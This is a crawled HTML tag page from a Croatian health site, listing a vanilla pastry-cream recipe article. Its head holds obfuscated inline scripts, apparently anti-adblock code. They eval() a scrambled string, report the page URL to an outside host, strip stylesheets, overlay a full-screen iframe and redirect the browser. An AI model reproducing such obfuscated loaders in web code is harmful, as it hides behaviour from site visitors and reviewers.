

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krenizdravo.dnevnik.hr/tag/slasticarska-krema
body_size: 32643
content:

<!DOCTYPE HTML>
<html lang="hr">

<head>
	<script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
<script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>

        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <meta name="robots" content="index">
	
        <link rel="apple-touch-icon" sizes="180x180" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/apple-touch-icon.png?x62320">
        <link rel="icon" type="image/png" sizes="32x32" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-32x32.png?x62320">
        <link rel="icon" type="image/png" sizes="16x16" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-16x16.png?x62320">
        <link rel="manifest" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/site.webmanifest">

		<meta name="facebook-domain-verification" content="l80mov65k3il69k8z2a35aty28wr9m" />
		<script async src='https://hl.upscore.com/config/krenizdravo.dnevnik.hr.js'></script>

        
        <script>window.googletag = window.googletag || {cmd: []};</script>



        	
	
		<!-- All in One SEO 4.7.4.1 - aioseo.com -->
		<link media="all" href="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/css/autoptimize_52b26dacab1cc9d3ace9bfd06d206195.css?x62320" rel="stylesheet"><title>Sve o Temi slasticarska krema | Kreni zdravo!</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://krenizdravo.dnevnik.hr/tag/slasticarska-krema" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/krenizdravo.dnevnik.hr\/tag\/slasticarska-krema#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/#listItem","position":1,"name":"Home","item":"https:\/\/krenizdravo.dnevnik.hr\/","nextItem":"https:\/\/krenizdravo.dnevnik.hr\/tag\/slasticarska-krema#listItem"},{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/tag\/slasticarska-krema#listItem","position":2,"name":"slasticarska krema","previousItem":"https:\/\/krenizdravo.dnevnik.hr\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/krenizdravo.dnevnik.hr\/tag\/slasticarska-krema#collectionpage","url":"https:\/\/krenizdravo.dnevnik.hr\/tag\/slasticarska-krema","name":"Sve o Temi slasticarska krema | Kreni zdravo!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#website"},"breadcrumb":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/tag\/slasticarska-krema#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","url":"https:\/\/krenizdravo.dnevnik.hr\/"},{"@type":"WebSite","@id":"https:\/\/krenizdravo.dnevnik.hr\/#website","url":"https:\/\/krenizdravo.dnevnik.hr\/","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","inLanguage":"en-US","publisher":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreni zdravo! &raquo; slasticarska krema Tag Feed" href="https://krenizdravo.dnevnik.hr/tag/slasticarska-krema/feed" />
<!-- krenizdravo.dnevnik.hr is managing ads with Advanced Ads 1.55.0 --><!--noptimize--><script id="kreni-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->



<link rel="https://api.w.org/" href="https://krenizdravo.dnevnik.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krenizdravo.dnevnik.hr/wp-json/wp/v2/tags/8565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krenizdravo.dnevnik.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
                <script>
            (function(u,p,s,c,r){u[r]=u[r]||function(p){(u[r].q=u[r].q||[]).push(p)},u[r].ls=1*new Date();
            var a=p.createElement(s),m=p.getElementsByTagName(s)[0];a.async=1;a.src=c;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//files.upscore.com/async/upScore.js','upScore');

            upScore({config:{ domain: 'krenizdravo.dnevnik.hr',
                              article: '',
                              track_positions: true},

            data: { section: 'tag',
                 taxonomy: '',
                 object_id: '',
                 pubdate: '',
                 author: '',
                 object_type: 'landingpage',
				 object_id: 'slasticarska krema',
				 content_type: 0
            }});

        </script>
		
		
<script>
const site_data = {"is_home":false,"is_page":false,"is_post":false,"is_category":false,"is_author":false,"is_tag":true,"is_section":true,"is_mobile":false,"page_type":"tag","content_id":"tag:8565"};
</script>
<script>window.tentacles = { apiToken: '9n9y3gm2h1icgv20gd9lm4ipr8dqauqo' };</script>
<script src="https://tentacles.smartocto.com/ten/tentacle.js"></script>
<script async src="https://analytics.contentexchange.me/bex/load/634fe2046c83405f6dc393c1"></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '604940606610079');
fbq('track', 'PageView');
</script>
<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>

<body
        class="archive tag tag-slasticarska-krema tag-8565 wp-theme-kz-theme aa-prefix-kreni-"        >
        <header class="siteHeader js-header">
                <div class="siteHeader__Inner">
                        <h1 class="siteTitle">
                                        <a href="https://krenizdravo.dnevnik.hr">
                                                <svg aria-hidden="true" class="icon-logo"><use xlink:href="#logo"></use></svg>                                        </a>
                                </h1>
                        <nav class="siteHeader__Nav">
                                <div class="siteHeader__NavTop js-mobileNav">
                                        <button class="siteHeader__NavTopMenu js-openMobileNav">
                                                <svg aria-hidden="true" class="icon-menu"><use xlink:href="#menu"></use></svg>                                        </button>

                                        <button class="siteHeader__NavTopClose js-closeMobileNav">
                                                <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                        </button>

                                        <div class="siteHeader__NavTopWrapper"><ul id="menu-upper-menu" class="siteHeader__NavTopList"><li id="menu-item-108915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108915"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108916"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108917"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-111922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111922"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
</ul></div>                                        <form action="/pretraga?q=aaa" class="siteHeader__Search js-search">
                                                <span class="siteHeader__SearchIcon">
                                                        <svg aria-hidden="true" class="icon-search"><use xlink:href="#search"></use></svg>                                                </span>
                                                <input class="siteHeader__SearchInput js-openSearch" type="search" name="q" placeholder="Unesite traženi pojam">
                                                <span class="siteHeader__SearchClose js-closeSearch">
                                                        <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                                </span>
                                        </form>
                                </div>
								<div class="header__right--item twc-widget cmb cm-icon">
									<comments-widget-user-menu></comments-widget-user-menu>
									<link rel="stylesheet"
										href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
									<script
										src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
									</script>
								</div>
                                <div class="siteHeader__NavMain"><ul id="menu-main-menu" class="siteHeader__NavMainList"><li id="menu-item-217075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217075"><a href="https://krenizdravo.dnevnik.hr/tag/zdrava-probava">Zdrava probava</a></li>
<li id="menu-item-108925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108925"><a href="https://krenizdravo.dnevnik.hr/category/zdravlje">Zdravlje</a></li>
<li id="menu-item-108926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108926"><a href="https://krenizdravo.dnevnik.hr/category/prehrana">Prehrana</a></li>
<li id="menu-item-108927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108927"><a href="https://krenizdravo.dnevnik.hr/category/ljepota">Ljepota</a></li>
<li id="menu-item-108928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108928"><a href="https://krenizdravo.dnevnik.hr/category/budi-fit">Budi fit</a></li>
<li id="menu-item-108929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108929"><a href="https://krenizdravo.dnevnik.hr/category/mame-i-bebe">Mame i bebe</a></li>
<li id="menu-item-108930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108930"><a href="https://krenizdravo.dnevnik.hr/category/zivotni-stil">Životni stil</a></li>
<li id="menu-item-108931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108931"><a href="https://krenizdravo.dnevnik.hr/category/korisno">Korisno</a></li>
</ul></div>                        </nav>
                </div>
        </header>

<main>
	<div class="categoryArticlesWrapper--slasticarska krema" data-upscore-zone="slasticarska krema_Posts">
	<div class="categoryArticles">
				<article class="articleLarge" data-upscore-object-id="65353">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/krema-od-vanilije-za-kolace-recepti" class="articleLarge__ImageLink">
		<img width="880" height="500" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/11/slasticarska-krema-880x500.jpg?x62320" class="articleLarge__Image wp-post-image" alt="slasticarska krema" decoding="async" fetchpriority="high" />	</a>
	<div class="articleLarge__Content">
					<a class="articleCategory" href="https://krenizdravo.dnevnik.hr/tag/slasticarska-krema">								slasticarska krema			</a>
		
		<h3 class="articleLarge__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/krema-od-vanilije-za-kolace-recepti" class="articleLarge__TitleLink">
				Krema od vanilije za kolače &#8211; recepti			</a>
		</h3>

		<div class="articleLarge__Text">
			<p>Krema od vanilije (još se naziva i slastičarska krema od vanilije) je komponenta koja se koristi za pripremu kolača. Ovu hladnu kremu vrlo je jednostavno napraviti, a sve što Vam treba jest mlijeko, jaja i svježe mahune vanilije. Ako pak želite kremu od vanilije bez jaja, možete napraviti puding kremu za tortu. Krema od vanilije [&hellip;]</p>
		</div>

		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tihanagrabaric" class="articleAuthor">
		Tihana Grabarić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					1 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<!-- <div id="content_first" class="content-ads"><script>
googletag.cmd.push(function() { googletag.display('content_first');});</script></div> -->
		<div class="categoryArticles__Meta">
			<div class="categoryArticles__Columnists">
							</div>
			<div class="categoryArticles__Featured">
							</div>
		</div>
	</div>
	
		
     <!-- mob_2 -->
	
	</div>
<div class="quizes">
	<div class="quizes__Wrapper">
		<div class="quiz--First">
			<a href="/kvizovi/rijesite-kviz-i-saznajte-koji-je-vas-tip-koze" class="quiz__ImageLink">
				<noscript><img class="quiz__Image" src="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin.png?x62320" srcset="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin.png 1x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin@2x.png 2x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin@3x.png 3x" alt="Tip kože kviz"></noscript><img class="lazyload quiz__Image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin.png?x62320" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin.png 1x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin@2x.png 2x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/skin@3x.png 3x" alt="Tip kože kviz">
			</a>
			<div class="quiz__Content">
				<h3 class="quiz__Title">
					<a href="/kvizovi/rijesite-kviz-i-saznajte-koji-je-vas-tip-koze" class="quiz__TitleLink">
						Tip kože
					</a>
				</h3>
				<p class="quiz__Desc">Riješite kviz i saznajte svoj tip kože!</p>
				<a href="/kvizovi/rijesite-kviz-i-saznajte-koji-je-vas-tip-koze" class="button">Riješi kviz</a>
			</div>
		</div>
		<div class="quiz--Second">
			<a href="/zdravlje/zensko-zdravlje/ovulacija-i-plodni-dani-trajanje-simptomi-trudnoca#kalendar-ovulacije" class="quiz__ImageLink">
				<noscript><img class="quiz__Image" src="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility.png?x62320" srcset="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility.png 1x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility@2x.png 2x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility@3x.png 3x" alt="Plodni dani kviz"></noscript><img class="lazyload quiz__Image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility.png?x62320" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility.png 1x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility@2x.png 2x, https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/fertility@3x.png 3x" alt="Plodni dani kviz">
			</a>
			<div class="quiz__Content">
				<h3 class="quiz__Title">
					<a href="/zdravlje/zensko-zdravlje/ovulacija-i-plodni-dani-trajanje-simptomi-trudnoca#kalendar-ovulacije" class="quiz__TitleLink">
						Plodni dani
					</a>
				</h3>
				<p class="quiz__Desc">Izračunajte plodne dane s našim kalkulatorom.</p>
